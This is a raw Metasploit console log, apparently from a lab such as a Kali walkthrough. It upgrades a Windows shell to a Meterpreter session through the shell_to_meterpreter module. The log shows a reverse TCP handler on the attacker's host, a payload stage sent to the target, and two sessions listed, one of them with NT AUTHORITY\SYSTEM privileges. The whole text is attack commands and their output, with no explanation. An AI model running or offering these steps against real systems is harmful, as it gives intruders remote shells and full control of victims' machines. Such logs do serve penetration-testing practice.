 msf post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.200.186:4433
[*] Post module execution completed
msf post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (232006 bytes) to 10.49.187.132
[*] Meterpreter session 2 opened (192.168.200.186:4433 → 10.49.187.132:49193) at 2026-02-19 04:14:42 -0600
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id  Name  Type                     Information                                                Connection
--  ----  ----                     -----------                                                ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  192.168.200.186:4444 → 10.49.187.132:49191 (10.49.187.132)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                               192.168.200.186:4433 → 10.49.187.132:49193 (10.49.187.132)
KALI